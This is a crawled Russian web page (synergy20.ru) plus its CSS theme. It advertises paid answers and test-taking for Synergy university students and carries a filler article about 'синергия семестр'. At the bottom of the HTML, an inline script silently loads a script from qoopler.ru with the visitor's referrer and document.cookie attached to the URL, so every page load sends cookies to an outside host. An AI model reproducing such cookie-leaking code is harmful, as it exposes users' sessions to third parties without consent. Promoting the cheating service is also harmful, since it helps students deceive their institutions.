

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy20.ru/sinergiya-semestr/
body_size: 5201
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>синергия семестр</title>
    <meta name="verification" content="63e87bbda9762fca41ec6fb09e6198" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    
  <link href="/static/site1/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="/static/site1/css/font-awesome.min.css">
  <link rel="stylesheet" href="/static/site1/css/animate.css">
  <link href="/static/site1/css/prettyPhoto.css" rel="stylesheet">
  <link href="/static/site1/css/style.css" rel="stylesheet" />
        <link href="/static/site1/css/selectize.bootstrap3.css" rel="stylesheet" />

    <meta name="yandex-verification" content="b650a1f23b195336" />
    <meta name="description" content="">

</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(56617396, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56617396" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div id="sy-whatshelp">
    <div class="sywh-services">



        <a href="https://wa.me/79200741278" class="whatsapp" data-tooltip="WhatsApp" data-placement="left" target="_blank">
            <i class="fa fa-whatsapp"></i>
        </a>
        <a href="https://t.me/mariatests" class="tele" data-tooltip="Telegram" data-placement="left">
            <i class="fa fa-telegram"></i>
        </a>
    </div>
    <a class="sywh-open-services" data-tooltip="Я Online" data-placement="left">
        <i class="fa fa-comments"></i>
        <i class="fa fa-times"></i>
    </a>
</div>
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <form onsubmit="submitform(this); return false" action="/contactform/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
          <div style="font-size: 130%">
              Поможем вам быстро сдать любой тест в Сирегии. <span style="color: red">Гарантируем отличный результат!</span><br> Просто заполните заявку!<br>

              </div>
        <div class="form-group"><label for="id_name">Вас зовут</label><input type="text" name="name" maxlength="50" class="form-control" placeholder="Вас зовут" title="" required id="id_name"></div>
<div class="form-group"><label for="id_email">E-mail</label><input type="email" name="email" class="form-control" placeholder="E-mail" title="" required id="id_email"></div>
<div class="form-group"><label for="id_phone">Телефон</label><input type="text" name="phone" maxlength="100" class="form-control" placeholder="Телефон" title="" id="id_phone"></div>
<input type="hidden" name="frm" id="id_frm">
<input type="hidden" name="captcha" id="id_captcha">
      </div>
      <div class="modal-footer">
        <button type="submit" class="btn btn-primary">Отправить</button>
      </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade" id="payment" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post" onsubmit="submitform(this); return false;">
                <div class="modal-header">
                    Для покупки ответов, пополните баланс
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <input name="amount" value="300" type="number" min="100" step="10" class="form-control" required placeholder="Сумма пополнения">
                    Минимальная сумма пополнения: 100 рублей.<br><br>
                    <input  class="form-control" name="email" required placeholder="Ваш e-mail">
                    <br><br>
                    <div style="color:red; font-weight: bold">Если у вас возникли проблемы с пополнением счета, свяжитесь со мной по телефону +79200741278</div>
                    <div>
                        <strong>ВНИМАНИЕ!</strong>
                        <div>Платежи принимаются через систему yoomoney.ru</div>
                        <div>При пополнении баланса с кошелька yoomoney комиссия 1%, минимум 1 рубль</div>
                        <div>При пополнении баланса пластиковой картой комиссия 2%</div>
                        <div>В любом случае на ваш баланс зачислится <strong>немного меньше</strong>, чем вы заплатите</div>
                    </div>
                    <div>
                        <h3>Бонусы за пополнение баланса</h3>
                        При пополнении баланса на определённую сумму, мы начислим на ваш счёт дополнительные средства
                        <ul>
                            <li>от 1300 руб до 2999 руб: <strong>200 руб</strong> в подарок</li>
                            <li>от 3000 руб до 4999 руб: <strong>500 руб</strong> в подарок</li>
                            <li>от 5000 руб: <strong>1000 руб</strong> в подарок</li>
                        </ul>
                    </div>
                    <input type="hidden" name="redirect_url" id="redirect_url" value="https://synergy20.ru/synergy20/sinergiya-semestr/">

                </div>
                <div class="modal-footer">
                    <button type="submit" class="btn btn-primary">Пополнить</button>
                </div>
            </form>
            <div id="yoomoney" style="display: none"></div>
        </div>
    </div>
</div>


<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post">
                <div class="modal-header">
                    Регистрация
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    Для покупки ответов на вопросы необходимо войти на сайт.<br>

                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a>
                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через Вконтакте</a><br><br>
                    Также авторизоваться на нашем сайте можно и обычным способом -
                    <a class="btn btn-danger" href="/loginbymail/">Через логин пароль</a>

               </div>

            </form>
        </div>
    </div>
</div>

  <header>

    <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navigation">
      <div class="container">


</div>
        <div class="container">
          <div class="navbar-header">


            <a onclick="return false;" href="#navb" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navb">
							<span class="sr-only">Меню</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
            <div class="navbar-brand">
              <a href="/"><div><span>Synergy</span>2.0</div></a>
            </div>
          </div>

          <div id="navb" class="navbar-collapse collapse">

              <ul class="nav nav-tabs" role="tablist">
                <li role="presentation"><a href="/">Главная</a></li>
                  <li role="presentation"><a href="/predmeti/">Выбрать предмет</a></li>
                  
                <li><a href="#" onclick="$('#id_frm').val('')" class="active" data-toggle="modal" data-target="#exampleModal">Заказать сдачу теста</a></li>
                  
                  
                      <li class="nav-item dropdown">
                          <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                              ЗАРЕГИСТРИРОВАТЬСЯ и купить ответы
                          </a>
                        <ul class="dropdown-menu">
                            
                            <li><a class="authlink" href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через VK</a></li>
                            <li><a class="authlink" href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a></li>
                            <li><a href="/loginbymail/">Через логин пароль</a></li>
                            <li><a href="/loginbyphone/">Через СМС</a></li>

                  
                        </ul>
                      </li>
                      
                
              </ul>

          </div>
        </div>
      </div>
    </nav>
  </header>



  
 <div id="breadcrumb">
    <div class="container">
      <div class="breadcrumb">
        <li><a href="/">Главная</a></li>
        <li>синергия семестр</li>
      </div>
    </div>
  </div>

  <section id="blog" class="container">
    <div class="blog">
      <div class="row">
        <div class="col-md-12">
          <div class="blog-item">
                <h1>синергия семестр</h1>
                <p>Синергия семестр: как сотрудничество студентов повышает эффективность учебного процесса</p>

<p>Синергия семестр &ndash; это подход к организации учебного процесса, основанный на сотрудничестве студентов и повышении эффективности обучения путем взаимодействия и обмена знаниями.</p>

<p>Один из основных принципов синергии семестра &ndash; это использование групповых проектов, в которых студенты работают вместе, чтобы достичь общей цели. Этот метод позволяет студентам обмениваться знаниями, опытом и идеями, что не только способствует более глубокому пониманию учебного материала, но и развивает навыки командной работы.</p>

<p>Кроме того, синергия семестра включает в себя активное участие студентов в обсуждении тем, задач и проблем, связанных с учебным процессом. Это позволяет каждому студенту выразить свое мнение и внести свой вклад в развитие учебной программы.</p>

<p>Синергия семестра также способствует более эффективному использованию времени, так как студенты могут обмениваться информацией и решать проблемы быстрее в группе, чем в одиночку. Кроме того, сотрудничество стимулирует каждого участника группы к более активному участию в учебном процессе.</p>

<p>Важным аспектом синергии семестра является также использование технологий, таких как облачные сервисы и социальные сети, для упрощения коммуникации между студентами. Это позволяет быстро обмениваться информацией, делиться материалами и решать проблемы в режиме онлайн.</p>

<p>Синергия семестра &ndash; это эффективный подход к организации учебного процесса, который позволяет студентам более глубоко погрузиться в учебный материал, развивать навыки командной работы и эффективнее использовать время. Она также стимулирует каждого студента к более активному участию в учебном процессе и позволяет каждому выразить свое мнение и внести свой вклад в развитие учебной программы.</p>
            </div>
          </div>
      </div>
    </div>

  </section>



 
























   <section id="conatcat-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-8">
          <div class="media contact-info wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="600ms">
            <div class="pull-left">
              <i class="fa fa-phone"></i>
            </div>
            <div class="media-body">
              <h2>У вас остались какие-либо вопросы или не нашли ответ на ваш тест?</h2>
              <a class="btn btn-success" href="#" data-toggle="modal" data-target="#exampleModal">свяжитесь с нами</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/.container-->
  </section>

  <footer>
    <div class="footer">

      <div class="container">
        <div class="social-icon">
          <div class="col-md-4" style="color:white; font-weight: bold">
              <a style="color: white !important;" href="mailto:79200741278m@gmail.com">79200741278m@gmail.com</a>
               <br> Вайбер/телеграмм/ВатСап +79200741278

          </div>
        </div>

          <div class="col-md-4">
              <a href="/requisites/">Реквизиты</a><br>
              <a href="/descr/">Описание платных услуг и их стоимость</a>
          </div>

        <div class="col-md-4">
            <a href="/agreement/">Пользовательское Соглашение</a><br>
            <a href="/refund/">Информация о возврате средств</a>
        </div>
      </div>

      <div class="pull-right">
        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
      </div>
    </div>
  </footer>




  
  <script src="/static/site1/js/jquery.min.js"></script>
  <script src="/static/site1/js/jquery-migrate.min.js"></script>
  <script src="/static/site1/js/bootstrap.min.js"></script>
  <script src="/static/site1/js/jquery.prettyPhoto.js"></script>
  <script src="/static/site1/js/jquery.isotope.min.js"></script>
  <script src="/static/site1/js/wow.min.js"></script>
  <script src="/static/site1/js/functions.js"></script>
      <script src="/static/site1/js/microplugin.js"></script>
      <script src="/static/site1/js/sifter.js"></script>
    
    <script src="/static/site1/js/selectize.min.js"></script>
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
    $('.js-selectize').selectize();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://synergy20.ru/static/site1/css/style.css
body_size: 5157
content:
/*
    Theme Name: Company
    Theme URL: https://bootstrapmade.com/company-free-html-bootstrap-template/
    Author: BootstrapMade
    Author URL: https://bootstrapmade.com
*/

/* ==== Google font ==== */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600);
@import url('font-awesome.css');
/* ==== overwrite bootstrap standard ==== */
@import url('animate.css');


.has-error{
    color: red !important;
}


body {
	font-family:'Open Sans', Arial, sans-serif;
	font-size:14px;
	font-weight:300;
	line-height:1.6em;

	background-color:#fff;
	overflow-x:hidden;
}

hi,h2,h3,h4,h5,h6 {
	color:#333;
	line-height:1.1em;
}

p {
	color:#333;
	font-size:13px;
}
a {
    text-decoration:none;
    transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    outline: none;
	color:#333;
}
a:hover {
	text-decoration: none;
	color:#eee;
	}
section.container a:hover{
    color:#1BBD36
}
section.container{
    color:#333 !important;
}
.btn-primary {
  padding: 8px 20px;
  background: #1BBD36;
  color: #fff;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
}

.text-center h2 {
	margin-bottom:30px;
}

.text-center p {
	margin-bottom:50px;
	color:#333;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #fff;
  text-transform:uppercase;
  font-size:18px;
  border-radius:30px;
  margin-left:-10px;
}

#breadcrumb {
	background-color: #1BBD36;
	margin-top: -20px;
}

.breadcrumb {
  list-style: none;
  background-color: #1BBD36;
  border-radius: 0px;
  padding:3px 10px;
    margin-top:125px;
}

.breadcrumb li {
   text-transform:uppercase;

   font-weight:600;
    color: white
}

.invalid-feedback{
    color: red
}

/*===========================
  Menu and Navigation
============================ */
.navigation  {
	background-color:#fff;
	padding:0;
}

.navbar-brand div {
	margin-top:9px;
	padding-top:5px;
	float: left;
	font-size: 14px;
	color:#333;
	text-transform:uppercase;
	font-weight:900;
}
.navbar-brand div span {
	color: #1BBD36;
}

.menu {
	font-size:12px;
	float:right;
	text-transform:uppercase;
	font-weight:700;
    z-index: 100000;
}

.menu ul.nav-tabs li {
	color:#000;
}

.nav-tabs {
	border-bottom: 0;
}
.nav-tabs > li {
	float: left;
	margin-bottom: 0;
}
.nav-tabs > li > a {
	border-radius:0;
	color:#333;
	padding:30px 15px;
}

.nav-tabs > li > a:hover {
	color: #1BBD36;
	border-color: #fff #fff #fff;
	border-radius:0;
	background-color:#fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.nav-tabs > li > a.active {
	color: #1BBD36;
	border-radius:0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    color: #333 !important;
}

@media (max-width: 767px) {
	.navbar-brand {
		padding-top: 6px;
	}
	.navbar-brand h1 {
		margin-top: 0;
	}

	.nav-tabs > li {
		float: none;
		display: block;
	}

	.menu {
		position: absolute;
		left: 0;
		right: 0;
		background: #fff;
		height: auto;
	}

	.nav-tabs > li > a {
		padding:15px 15px;
		border-bottom: 1px solid #f3f3f3;
	}

	.nav-tabs > li > a:hover {
		border-color: #f3f3f3;
	}
}

/*===========================
  slider
============================ */
#main-slider {
	margin-top:40px;
}

#main-slider {
  position: relative;
}

.no-margin {
  margin: 0;
  padding: 0;
}

#main-slider .carousel .carousel-content {
  margin-top: 150px;
}

#main-slider .carousel .slide-margin{
  margin-top: 140px;
}

#main-slider .carousel h2 {
  color: #fff;
  text-transform:uppercase;
  font-size:50px;
  font-weight:800;
}

#main-slider .carousel h2 span {
  color: #1BBD36;
}

#main-slider .carousel h2 span spani {
  color: #000;
}

#main-slider .carousel p {
  color: #ddd;
  font-size:25px;
}

#main-slider .carousel .btn-slide {
  padding: 8px 20px;
  background: #1BBD36;
  color: #fff;
  border-radius: 4px;
  margin-top: 25px;
  display: inline-block;
}

#main-slider .carousel .slider-img{
  text-align: right;
  position: absolute;
}


#main-slider .carousel .item {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0 !important;
  opacity: 0;
  top: 0;
  position: absolute;
  width: 100%;
  display: block !important;
  height: 730px;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
}

#main-slider .carousel .item:first-child {
  top: auto;
  position: relative;
}

#main-slider .carousel .item.active {
  opacity: 1;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
  z-index: 1;
}

#main-slider .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

#main-slider .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

#main-slider .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

#main-slider .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}

@media (max-width: 767px) {
	#main-slider .carousel .carousel-content {
	  margin-top: 40px;
		text-align: center;
	}

	#main-slider .carousel .slide-margin{
	  margin-top: 40px;
	}

	#main-slider .carousel p {
	  color: #fff;
	  font-size:18px;
		line-height: 24px;
	}

}

.feature {
	padding:50px;
}

.text-center i {
	font-size:40px;
	margin-top:70px;
	margin-bottom:30px;
	color:#fff;
	padding:50px;
	background:#1BBD36;
	border-radius:50%;
}

.text-center h2 {
	margin-top:20px;
	margin-bottom:20px;
	text-transform:uppercase;
	font-size:18px;
	color: #1BBD36;
}

.hi-icon-effect i.fa:hover {
	background:#fff;
	color: #1BBD36;
	-webkit-transition: color 300ms, background-color 300ms;
  -moz-transition: color 300ms, background-color 300ms;
  -o-transition:  color 300ms, background-color 300ms;
  transition:  color 300ms, background-color 300ms;
}

#partner {
  background: url(/static/site1/images/partners/partner_bg.jpg) 50% 50% no-repeat;
  background-size: cover;
}

#partner {
  color: #fff;
  text-align: center;
  padding:100px;
}

#partner h2 {
  color: #fff;
  font-size:30px;
  font-weight:600;
}

.about li, #blog li{
    color: #333 !important
}

#partner p {
  color: #fff;
  font-size:20px;

}

.partners ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.partners ul li{
  display: inline-block;
  float: left;
  width: 20%;
}

.partners ul li a img {
	margin-top:50px;
}

#conatcat-info{
  background: #fff url(../images/contact.png) no-repeat 90% 0;
  padding: 30px 0;
}

.contact-info i{
  width: 60px;
  height: 60px;
  font-size: 40px;
  line-height: 60px;
  color: #fff;
  background: #000;
  text-align: center;
  border-radius: 6px;
}

.contact-info h2{
  margin-top: 0;
  color: #000;
}

.contact-info{
  color:#000;
}

/* --- about us --- */
.aboutus {
	padding:50px;
}

.aboutus img {
	border-radius:6px;
}

.aboutus h3 {
	margin-bottom:30px;
	font-weight:800;
}

.aboutus h4 {
	margin-top:30px;
	margin-bottom:30px;
	font-weight:700;
}

.skill h2{
	margin-top:-10px;
	margin-bottom: 25px;
}

.progress-wrap{
  position: relative;
}

.progress .color1,
.progress .color1 .bar-width{
  background: #2d7da4;
}

.progress .color2,
.progress .color2 .bar-width{
  background: #6aa42f;
}

.progress .color3,
.progress .color3 .bar-width{
  background: #ffcc33;
}

.progress .color4,
.progress .color4 .bar-width{
  background: #db3615;
}

.progress,
.progress-bar {
  height: 15px;
  line-height: 15px;
  background: #e6e6e6;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
  text-align: right;
}

.progress{
  position: relative;
}

.progress .bar-width{
  position: absolute;
  width: 40px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  top: -30px;
  border-radius: 2px;
  margin-left: -30px;
}

.progress span{
  position: relative;
}

.progress span:before{
  content: " ";
  position: absolute;
  width: auto;
  height: auto;
  border-width: 8px 5px;
  border-style: solid;
  bottom: -15px;
  right: 8px;
}

.progress .color1 span:before{
  border-color: #2d7da4 transparent transparent transparent;
}

.progress .color2 span:before{
  border-color: #6aa42f transparent transparent transparent;
}

.progress .color3 span:before{
  border-color: #ffcc33 transparent transparent transparent;
}

.progress .color4 span:before{
  border-color: #db3615 transparent transparent transparent;
}


.about {
	background:#eee;
	padding:50px;
}

.about h2 {
	margin-bottom:30px;
}

.about img {
	margin-bottom:30px;
	border-radius:6px;
}

.our-team {
	padding:50px;
	background:#ddd;
}

.our-team h3 {
	margin-bottom:30px;
	font-weight:800;
}

.our-team h4 {
	margin-top:20px;
	margin-bottom:20px;
	font-weight:600;
}

.our-team img{
	border-radius:6px;
	margin-top:30px;
}

.lates {
	padding:50px;
}

.lates h2 {
	font-size:20px;
	font-weight:600;
	color:#333;
}

.lates img {
	margin-top:30px;
	border-radius:5px;
}

/* --- footer --- */
.footer {
	background:#1BBD36;
	padding:15px 22px;
}

ul.social-network {
	list-style:none;
	margin-top:20px;
	padding:10px;
	transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}

ul.social-network li {
	display:inline;
	margin: 0 18px;
	font-size:25px;
}

ul.social-network li a {
	color:#d0d0d0;
}
.social-network li:hover .fa-twitter {
  color: #00abf0;
}
.social-network li:hover .fa-facebook {
  color: #39579a;
}
.social-network li:hover .fa-google-plus {
  color: #eb8984;
}
.social-network li:hover .fa-pinterest {
  color: #c9171e;
}
.social-network li:hover .fa-linkedin {
  color: #0077b5;
}
.social-network li:hover .fa-youtube-play {
  color: #C84941;
}
.social-network li:hover .fa-dribbble {
  color: #EA4C89 ;
}
.social-network li:hover .fa-pinterest-square {
  color: #EA4B49;
}

.copyright {
	margin-top:30px;
    text-align: right;
}

.copyright a {
	color:#fff;
	font-weight:600;
	font-size:12px;
	text-shadow:none;
}

/* --- services --- */
.services {
	padding:50px;
}

.services h3 {
	margin-bottom:30px;
	font-weight:800;
}

.services img {
	border-radius:6px;
}

.sub-services img {
	border-radius:6px;
}

.services p {
	margin-top:30px;
	font-size:13px;
}

.sub-services {
	padding:50px;
	background:#ddd;
}

.sub-services p {
	margin-top:30px;
	font-size:13px;
}

.media-body p {
	margin-bottom:30px;
}

.media ul li {
	list-style:none;
}

.media i {
	color:#1BBD36;
	font-size:50px;
}

.media h4 {
	font-size:20px;
	font-weight:600;
	color:#1BBD36;
}

/* --- portfolio --- */

#portfolio .center p {
	margin-top:50px;
	margin-bottom:50px;
	font-size:18px;
}

.portfolio-items,
.portfolio-filter {
  list-style: none outside none;
  margin: 0 0 40px 0;
  padding: 0;
}

.portfolio-filter > li {
  display: inline-block;
}

.portfolio-filter > li a {
  background: none repeat scroll 0 0 #FFFFFF;
  font-size: 14px;
  font-weight: 400;
  margin-right: 20px;
  text-transform: uppercase;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
  border: 1px solid #F2F2F2;
  outline: none;
  border-radius: 3px;
}

.portfolio-filter > li a:hover,
.portfolio-filter > li a.active{
  color:#fff;
  background: #1BBD36;
  border: 1px solid #1BBD36;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-items > li {
  float: left;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.portfolio-item {
	margin: 0;
	padding:0;
}

.overlay {
	margin-bottom:20px;
}

.overlay a:hover {
	color: #1BBD36;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}


/* --- Map --- */
.map{
	position:relative;
	margin-bottom:40px;
}

/* google map */
#google-map{
	position:relative;
	margin-top:10px;
    height: 400px;
    width: 100%;
}

/* --- blog --- */
#blog {
	margin-top:20px;
}

a.btn-primary:hover {
	background-color:#ddd;
	color:#1BBD36;
}

.widget {
  margin-bottom: 60px;
  padding-left: 0;
}

.single_comments {
  margin-bottom: 20px;
}

.single_comments img {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}

.single_comments p {
  margin-bottom: 0;
}

.widget .entry-meta span {
  display: inline-block;
  margin-right: 10px;
  color:#333;
}

.widget .entry-meta span a:hover {
	color:#1BBD36;
}

.widget h3 {
  color: #000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.blog_category{
  list-style:none;
  margin:0;
  padding:0;
}

.blog_category li{
  float:none;
  margin-bottom:20px;
}

.blog_category li a {
  background:#f5f5f5;
  border-radius: 4px;
  color: #888;
  display: inline-block;
  padding: 5px 15px;
}

.blog_category li a:hover{
  background:#1BBD36;
  color: #fff;
}

 .badge:before {
  border-color: transparent transparent transparent #1BBD36;
  border-style: solid;
  border-width: 10px;
  bottom: -8px;
  content: "";
  height: 0;
  left: 5px;
  position: absolute;
  z-index: -99999;
}

.badge {
  background-color: #1BBD36;
  border-radius: 5px;
  color: #fff;
  padding: 8px;
  position: relative;
  left: 60px;
  top: -18px;
  font-weight: normal;
}

.blog_archieve {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

.blog_archieve li {
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

ul.blog_archieve li a:hover{
	color:#1BBD36;
}

.blog_archieve li:first-child {
  padding-top: 0;
}

ul.gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.gallery li {
  display: block;
  width: 60px;
  padding: 0;
  margin: 0 4px 4px 0;
  float: left;
}

ul.faq {
  list-style: none;
  margin: 0;
}

ul.faq li {
  margin-top: 30px;
}

ul.faq li:first-child {
  margin-top: 0;
}

ul.faq li span.number {
  display: block;
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: #34495e;
  color: #fff;
  font-size: 24px;
}

ul.faq li > div {
  margin-left: 70px;
}

ul.faq li > div h3 {
  margin-top: 0;
}

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog-item {
  border-radius: 0;
  overflow: hidden;
  margin-bottom: 50px;
}

.blog .blog-item .img-blog {
  border-radius: 5px;
  margin-bottom: 45px;
}

.blog .blog-item .blog-content {
  padding-bottom: 25px;
}

.blog .blog-item .blog-content h2 {
  margin-top: 0;
  font-size: 30px;
}

.readmore{
  margin-top: 0;
}

.blog .blog-item .blog-content h4 {
	margin-bottom: 40px;
	font-weight: 600
 }

.blog .blog-item .blog-content p {
	font-size: 16px;
}

p{
    font-size: 16px !important;
}

.blog .blog-item .entry-meta {
  border-radius: 5px;
  overflow: hidden;
}

.blog .blog-item .entry-meta > span {
  background: #f5f5f5;
  border-top: 1px solid #fff;
  display: block;
  font-size: 12px;
  overflow: hidden;
  padding: 5px;
  text-align: left;
}

#publish_date {
  background: #1BBD36;
  border-bottom: 5px solid #4e4e4e;
  color: #fff;
  padding: 5px 0;
  text-align: center;
}

.blog .blog-item .entry-meta > span {
  color: #ccc;
}

.blog .blog-item .entry-meta > span a {
  font-size: 12px;
  margin-left: 3px;
  font-weight: 300;
  color: #888;
}

ul.pagination > li > a {
  border: 1px solid #F1F1F1;
  margin-right:5px;
  border-radius: 5px;
  font-size: 16px;
  padding: 5px 14px;
  color:#1BBD36;
}

ul.pagination > li > a i{
  margin-left:5px;
  margin-right:5px;
}

ul.pagination > li.active > a,
ul.pagination > li:hover > a {
  background-color: #1BBD36 !important;
  border-color: #1BBD36 !important;
  color: #fff;
}

.search_box {
  background-position: 314px 15px;
  background-repeat: no-repeat;
  border-color: #DEDEDE;
  height: 48px;
  outline: medium none;
  box-shadow: none;
}

.form-control:focus {
  box-shadow:none;
  outline: 0 none;
}

ul.tag-cloud,
ul.sidebar-gallery {
  list-style: none;
  padding: 0;
